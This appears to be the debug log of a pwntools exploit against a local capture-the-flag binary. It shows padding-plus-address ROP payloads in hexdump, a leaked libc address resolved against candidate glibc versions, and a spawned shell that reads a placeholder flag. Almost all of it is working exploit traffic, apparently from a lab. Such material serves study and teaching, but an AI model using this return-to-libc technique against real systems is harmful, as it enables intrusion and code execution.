 [*] Interrupted
[+] Opening connection to 127.0.0.1 on port 9999: Done
[+] Opening connection to 127.0.0.1 on port 9999: Done
[DEBUG] Received 0x28 bytes:
    'WelCome my friend,Do you know password?\n'
[DEBUG] Sent 0x69 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa
│
    *
    00000040  61 61 61 61  61 61 61 61  c3 07 40 00  00 00 00 00  │aaaa│aaaa│··@·│····
│
    00000050  18 10 60 00  00 00 00 00  60 05 40 00  00 00 00 00  │··`·│····│`·@·│····
│
    00000060  b6 06 40 00  00 00 00 00  0a                        │··@·│····│·│
    00000069
[DEBUG] Received 0x2f bytes:
    00000000  90 e6 42 7f  47 7f 0a 57  65 6c 43 6f  6d 65 20 6d  │··B·│G··W│elCo│me m
│
    00000010  79 20 66 72  69 65 6e 64  2c 44 6f 20  79 6f 75 20  │y fr│iend│,Do │you 
│
    00000020  6b 6e 6f 77  20 70 61 73  73 77 6f 72  64 3f 0a     │know│ pas│swor│d?·│
    0000002f
Multi Results:
 0: archive-old-glibc (id libc6-amd64_2.24-3ubuntu1_i386)
 1: archive-old-glibc (id libc6-amd64_2.24-3ubuntu2.2_i386)
 2: archive-old-glibc (id libc6-amd64_2.24-9ubuntu2.2_i386)
 3: ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64)
 4: archive-old-glibc (id libc6-amd64_2.24-9ubuntu2_i386)
Please supply more info using
    add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:3
[+] ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64) be choosed.
[DEBUG] Sent 0x69 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa
│
    *
    00000040  61 61 61 61  61 61 61 61  c3 07 40 00  00 00 00 00  │aaaa│aaaa│··@·│····
│
    00000050  57 bd 54 7f  47 7f 00 00  90 43 40 7f  47 7f 00 00  │W·T·│G···│·C@·│G···
│
    00000060  b6 06 40 00  00 00 00 00  0a                        │··@·│····│·│
    00000069
[*] Switching to interactive mode
 my friend,Do you know password?
$ cat flag
[DEBUG] Sent 0x9 bytes:
    'cat flag\n'
[DEBUG] Received 0x10 bytes:
    'flag{fake_flag}\n'
flag{fake_flag}
$